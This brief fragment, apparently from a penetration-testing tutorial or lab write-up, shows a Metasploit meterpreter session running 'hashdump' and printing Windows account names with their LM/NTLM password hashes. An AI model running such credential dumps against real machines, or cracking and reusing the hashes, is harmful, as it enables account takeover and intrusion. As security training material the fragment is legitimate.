 meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Convidado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:c484c328f86614cf5c721c50e5ea7248:::
TCC:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >